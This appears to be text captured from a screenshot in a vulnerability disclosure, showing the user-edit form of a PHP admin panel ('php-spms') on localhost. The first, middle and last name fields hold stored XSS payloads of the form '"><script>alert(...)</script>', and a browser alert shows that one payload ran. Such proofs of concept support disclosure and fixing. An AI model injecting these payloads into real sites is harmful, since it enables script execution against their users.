 localhost/php-spms/admin/?page=user
User
Dashboard / User
First Name
test"><script>alert("XSS on Firstname")</script>
" required>
Middle Name
test"><script>alert("XSS on Middlename")</script>
Last Name
test"><script>alert("XSS on Lastname")</scrip
localhost
XSS on Lastname
Don't allow localhost to prompt you again
OK
Username
Admin
Password
Leave this blank if you dont want to change the password.
Avatar
Browse... No file selected.